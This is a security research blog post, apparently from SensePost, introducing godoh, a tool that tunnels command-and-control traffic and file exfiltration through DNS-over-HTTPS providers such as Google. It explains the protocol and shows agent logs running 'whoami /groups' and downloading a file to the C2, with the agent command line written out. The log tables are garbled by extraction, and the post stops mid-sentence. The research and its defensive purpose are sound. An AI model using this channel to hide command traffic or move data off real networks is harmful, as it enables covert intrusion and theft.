# **Waiting for goDoH**

**sensepost.com**[/blog/2018/waiting-for-godoh/](https://sensepost.com/blog/2018/waiting-for-godoh/)

Reading time ~12 min

*Posted by Leon Jacobs on 24 October 2018* Categories: [Bypass](https://sensepost.com/blog/bypass/), [Command execution,](http://10.10.0.46/blog/command%20execution/) [Dns,](https://sensepost.com/blog/dns/) [Experiment](https://sensepost.com/blog/experiment/), [Ioc,](https://sensepost.com/blog/ioc/) [Malware,](https://sensepost.com/blog/malware/) [Research,](https://sensepost.com/blog/research/) [Tools](https://sensepost.com/blog/tools/), **[Tunnelling](https://sensepost.com/blog/tunnelling/)** 

## **or DNS exfiltration over DNS over HTTPS (DoH) with [godoh](https://github.com/sensepost/godoh)**

"[Exfiltration Over Alternate Protocol](https://attack.mitre.org/wiki/Technique/T1048)" techniques such as using the [Domain Name System](https://en.wikipedia.org/wiki/Domain_Name_System) as a covert communication channel for data exfiltration is not a [new concept.](https://seclists.org/bugtraq/1998/Apr/79) We've used the technique for many years at SensePost, including [Haroon & Marco's 2007 BH/DC talk](https://sensepost.com/blog/2007/finallyull-release-of-blackhat-defcon-timing-stuff../) on [Squeeza](https://github.com/sensepost/squeeza/blob/master/sqlreturnchannelviadns.rb). In the present age this is a well understood topic, at least amongst Infosec folks, with a large number of [resources,](https://blogs.akamai.com/2017/09/introduction-to-dns-data-exfiltration.html) [available,](https://www.icann.org/news/blog/what-is-a-dns-covert-channel) [online](https://resources.infosecinstitute.com/dns-tunnelling/) that aim to enlighten those that may not be familiar with the concept. There are also [practical techniques](https://www.sans.org/reading-room/whitepapers/dns/detecting-dns-tunneling-34152) for detecting DNS Tunnelling on your network.

Using DNS as a covert communication channel has many benefits when considering the monitoring capabilities of a target. By utilising a protocol that underpins technologies such as email and web browsing, one may not immediately expect DNS to be used for anything other than, well, DNS. Alas, it is possible to use a completely legitimate protocol for two-way communication in and out of a network, abusing a possibly overlooked monitoring opportunity (if not a necessity). This technique does not come without cost to the attacker though. DNS covert communication is one of the slowest methods of the several options an attacker may have. Especially when compared to malware that make use of HTTP/S to communicate.

Many organisations have also managed to adjust their architectures and monitoring to defend against this two decade old idea, since malware and attackers alike have taken advantage of it. Using [split horizon DNS](https://en.wikipedia.org/wiki/Split-horizon_DNS), monitoring the size and rate of requests as well as analysing the labels in a lookup all provide opportunities to detect and prevent successful tunnelling. From an attackers perspective, this increases complexity when trying to stay under the radar while still having a reliable channel back into the network. By tweaking the behaviour of the DNS-channel such as the length of a hostname's labels and the rate of requests detection can be bypassed but this will almost always come with a speed trade off. Simply not allowing recursive name lookups to the outside world would obviously also prevent the attack, but at the cost of some usability. Thankfully for defenders, monitoringDNS is relatively simple in that you only need to focus on DNS at a protocol level, and probably only from the few caching forwarders you allow to make recursive, outbound lookups to the world.

Until now. Fast forward a few years from the original DNS tunnelling discussions, and we are presented with a new RFC that describes a protocol called [DNS-over-HTTPS,](https://en.wikipedia.org/wiki/DNS_over_HTTPS) or DoH. Meet [RFC8484](https://tools.ietf.org/html/rfc8484). Basically, it is possible to have a full [RFC1035](https://tools.ietf.org/html/rfc1035) compliant DNS conversation, over HTTPS. Think of it as a JSON API to make DNS lookups. A simple HTTP GET request and a predictable JSON response format, all via a provider such as [Google.](https://dns.google.com/) Right there is where attacker [spidey senses](https://giphy.com/embed/3o6fIZjYglR6qpOXKM) should have tingled. Using legitimate and more often than not, trusted domains such as google.com to "front" your traffic to a C2 has been a thing for a while. [Domain Fronting](https://en.wikipedia.org/wiki/Domain_fronting) has seen a decent enough uptake where it has been used for [censorship circumvention](https://signal.org/blog/looking-back-on-the-front/) as well as in some [malware campaigns.](https://www.fireeye.com/blog/threat-research/2017/03/apt29_domain_frontin.html) The [present struggles](https://arstechnica.com/information-technology/2018/04/google-disables-domain-fronting-capability-used-to-evade-censors/) of domain fronting aside, by abusing DNS over HTTPS we can once again achieve the same level of evasion, albeit at a much slower rate but using a **trusted** domain.

I built a quick [proof of concept](https://github.com/sensepost/goDoH) called "godoh" with the purpose of demonstrating DoH as an exfiltration channel, but also to give defenders some tooling to test with so that monitoring and detections for this technique can be built. I figured this DoH exfiltration technique was a neat idea, but literally while writing this post I have since discovered other existing [mentions](https://twitter.com/aboutsecurity/status/1054816725135491072?s=12) of this [technique](https://github.com/magisterquis/dnsbotnet/commit/00ef10d9819b4199470e590f77de1c1bcab8e1df). And yesterday at the recent [ATT&CK](https://www.mitre.org/attackcon) conference, [@dtmsecurity](https://twitter.com/dtmsecurity/status/1054823866562953216) also released some tooling for red teamers to make use of this exact same idea in the popular adversary simulation toolkit, Cobalt Strike. Nonetheless, allow me to take you through my thought process and finally give you some tooling to play with this on your own networks.

Imagine you are on a network that has relatively good DNS monitoring. They are capable of detecting its use as an exfiltration channel (or don't allow external zones to resolve via DNS in the first place). They also have a fancy Layer7 proxy/firewall that does URL content classification and strictly blocks based on that. The google.com domain is whitelisted for whatever reason, and therefore <https://dns.google.com/> probably isn't blocked.

A simple piece of malware making use of DNS tunnelling may typically have code running on a computer that periodically polls for commands to run, and responds with the output of those commands encoded as a series of A record lookups to an attacker controlled domain that are reconstructed server-side.

Your typical firewall

Attacker Controlled Name Server

Example traffic flow for traditional C2 using DNS.

I ported the exact same protocol idea to simply use a DNS over HTTPS provider for exactly the same lookups. The lookups themselves did not change (and don't need to, we are still talking valid DNS remember), but merely the transport used to ask DNS questions and parse an answer.



Modified traffic flow, fronting DNS lookups using a provider such as Google. *Consider this architecture and the monitoring implications for a moment.* Now, one can no longer rely on the fact that DNS is a very specific protocol that could be sinkholed and controlled on a network, but instead, we know have the added complexity of an HTTPSconnection, **to an often trusted domain such as google.com**, proxying these DNS requests in and out of a network. Once a request is made to a DoH provider such as <https://dns.google.com/>, they in turn use traditional DNS to resolve a name and respond with [an answer to the DoH client. But it's not just Google, there are many DoH providers available](https://github.com/curl/curl/wiki/DNS-over-HTTPS#publicly-available-servers) today, and one can quickly see this is a harder problem to solve all of a sudden.

Since godoh is written in Golang, a single executable for most platforms can be built that contains both the server-side and client-side code needed. Just like traditional DNS tunnelling, you would need to configure a domain (or subdomain) to have its name server point to your c2 server and run the godoh c2 command from there. The c2 command starts a DNS server specifically geared towards understanding how to have conversations with agents using DNS. On the client side, the godoh agent command is run to connect to a c2 using any of the DoH providers supported by godoh. It is here where the agent and a DoH provider have conversations that are finally translated into questions for the c2 DNS server to answer. Simple, yet effective.

In practice, the server-side component for godoh looks like this:



godoh server-side C2 interactions example.

In the screenshot above, a new agent connected to the C2 and the command  $\lfloor$  1s  $\rfloor$ -lah /tmp/pwnd was issued to be executed by the agent. Once completed, the agent sent the output back to the C2 (in the form of a series of DNS A record lookups) where the server finally decrypted the payload and presented the output to the screen. On the agent side, the invocation and execution of the command looked as follows:

#### godoh agent interaction

As you can see, the agent started to poll for new commands (every three seconds as indicated by the -t flag) via DNS TXT record lookups. Once a command was received, it was decrypted and executed on the host. Once done, the output was sent back to the C2 server via DNS A record lookups for a total of 5 requests for the complete conversation. What is interesting to note here is that the client knows if the server successfully received a packet (and could decrypt and validate a crc32 checksum) based on the IP address in the response data. A response of  $1.1.1.1$  indicates a successful receipt and decryption of data.

It is also possible to download files with godoh . Keep in mind that this is still DNS, which is limited in packet size, so downloading large files take **lots** of requests, which directly translate into **lots** of time.



#### godoh file download example.

By simply issuing the download  $/\text{tmp/pwnd}$  command, the agent read the contents of the target file and sent it back to the C2.

| INFO[0717] Got command data to execute, processing                | cmd-data=1f8b08000000000002ffba5dbcddf6fbf9c295155b9856adf8ffd1beefa49baea8e927ceccbed782d5e9fae2                                                          |
|-------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|
| fa99075f1a6c03040000ffff13cd1a2826000000 ident=0ydaf module=agent |                                                                                                                                                            |
| INFO[0717] Decoded command                                        | cmd "download /tmp/pwnd" ident 0ydaf module agent                                                                                                          |
| INFO[0717] Command is for a file download                         | ident=0ydgf module=agent                                                                                                                                   |
| INFO[0717] Successful request made                                | ident=0ydqf labels=f6a5.be.0.00.0.0.0.0.0 module=agent response=1.1.1.1                                                                                    |
| INFOF07171 Successful request made                                | ident=0ydqf labels=f6a5.ef.1.f2395c2b.0.3.1f8b08000000000002ff0092006dffad07aa7613b1d630b7e875562                                                          |
|                                                                   | feb89.f076498bf32519b6b9b7e953a34eb14987c4aa934e77e0fffbdba12f8f0a.cd9c9c11a5e12d29b6fcc0af6b5ca5b850faf030d13c3c4db1a98c1133e7 module=agent response=1.1. |
| 1.1                                                               |                                                                                                                                                            |
| INFO[0718] Successful request made                                | ident=0ydgf labels=f6a5.ef.2.141dac02.0.3.8bbb93e536758a6b35640521c906ab8fb102a40b69e3508a047a1b7                                                          |
|                                                                   | 7b0ac.656defdd4e6af54c4a608fa0f432cc0dec0822d94f38791730609b7141b1.d692547068d7f5b1208368010000ffff06fb6db992000000 module=agent response=1.1.1.1          |
| INFO[0718] Successful request made                                | ident=0ydqf labels=f6a5.ca.3.00.0.0.0.0.0 module=agent response=1.1.1.1                                                                                    |
|                                                                   |                                                                                                                                                            |

### godoh agent file download

From the agents perspective, downloading a file simply means reading its contents and sending it back to the C2 with DNS A record lookups all using DoH.| PS C:\Users\localuser\Desktop> .\godoh-windows64.exe --domain agent --poll-time 3           |                                                                                                                                   |
|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| INFO[0000] Using `google` as preferred provider                                             |                                                                                                                                   |
| INFO[0000] Using as DNS domain                                                              |                                                                                                                                   |
| INFO[0000] Starting polling                                                                 | ident=2gezw module=agent                                                                                                          |
| INFO[0024] Got command data to execute, processing                                          | cmd-data=1f8b0800000000002ff7abbfbe5025bd927c581af8f99076c59ed                                                                    |
| c7ace3ddf770a2c9db76a619db2f497fb3b89509080000ffff3ae8fd7922000000 ident=2gezw module=agent |                                                                                                                                   |
| INFO[0024] Decoded command                                                                  | cmd="whoami /groups" ident=2gezw module=agent                                                                                     |
| INFO[0024] Command interpreted as OS command                                                | ident=2gezw module=agent                                                                                                          |
| INFO[0024] Sending command output back                                                      | cmd-output-len=2058 ident=2gezw module=agent request-count=27                                                                     |
| INFO[0025] Successful request made                                                          | ident=2gezw labels=adc3.be.0.00.1.0.0.0.0 module=agent response                                                                   |
| $=1.1.1.1$                                                                                  |                                                                                                                                   |
| INFO[0026] Successful request made                                                          | ident=2gezw labels=adc3.ef.1.e1300abe.1.3.1f8b0800000000002ff0                                                                    |
|                                                                                             | 08b0874f77a79d0cb431f358ad0fbab170a0727.3e2dcb20be3e710f83f8a3249cf86b3977dfc265a970e417481185000c8b.e5a4e2f1bf34a2731bf          |
| 5c5af524dad94e5f3a0e858f509aa5651dbb5b81f module=agent response=1.1.1.1                     |                                                                                                                                   |
|                                                                                             | ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9   ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9 |
|                                                                                             | 5419b2ac08dc1bc178cc8be9e078dd1891bbb61.9d71a62a75ccd0805361c9826fa0d2c4129a9c146df5dcc1ca02bf8c3ae7.e393370b9f2981f2948          |
| a4435bca50ad68ddc35c13c12fdf7402a0cd01923 module=agent response=1.1.1.1                     |                                                                                                                                   |
|                                                                                             | INFO[0028] Successful request made example ident=2gezw labels=adc3.ef.3.19ed73cb.1.3.ad3af094bb788f35685a5                        |
|                                                                                             | 68210ed89524a80e7e7bb98fb904e68e2c86527.c29f10c67b1f65a54a4a0468ac7eb7ad3dc1f01f675b0908068a91ac5966.f8195a69b4b5aec4fce          |
| 36afdb0c2923af9a40b1960f70a58a451efb5ea94 module=agent response=1.1.1.1                     |                                                                                                                                   |

godoh Windows client executing the whoami /groups command and returning the output to the C2.

What you should have noticed in the screenshots for the agent output by now is the contents of the labels fields. These are the full hostnames for the specially crafted protocol that would have been appended to the target domain to form DNS lookups. If you are interested in the details, [this code comment](https://github.com/sensepost/goDoH/blob/b7e8e6a6a661bb6392744a534e5dfb572acde752/protocol/utils.go#L14-L38) attempts to shed some light on the meanings of the labels themselves. The server-side component interpreting data can be found [here.](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L289-L366) In short, the protocol works as follows:

- Once started, make a DNS TXT record <u>[lookup](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L49-L50)</u> to the target domain in the form of agentidentifier.targetdomain .
- Once the server receives the lookup, if it is the first time seeing this agent identifier the C2 would [record the existence of this new identifier](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L221-L229) as a potential target to interact with.
- If there are [no commands](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L236-L240) to be executed, just respond with the default "[no commands"](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/protocol/constants.go#L15-L17) response. This loop repeats itself infinitely.
- If there **are** commands to be executed, [encode, compress and encrypt](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L18-L38) the command and send it along within the TXT lookup [response.](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L278-L282)
- [The agent then](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L41-L60) [parse](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L64-L66)[s the TXT record response and decrypts, decompresses and](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L41-L60) decodes the command to [execute](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L121-L126) it.
- When complete, the output goes through a process of encoding and encryption, and finally [translation](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/protocol/utils.go#L12-L92), where the encrypted data is translated into chunks to be sent as DNS A record **lookups**.
- Server side, a [control flag](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L310) is read to understand if an incoming request starts a new stream, is part of a pending stream or is the end of a stream and decides based on that what the next step should be.
- Once a DNS lookup stream is complete, the [protocol type is checked](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L123) (as in, is this simply command output to be [echoed to screen](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L175-L189) or a file download where the contents should be [saved to file](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L124-L173)) and the appropriate action is taken.

When looking at this traffic using an HTTP proxy, this conversation looks something like this: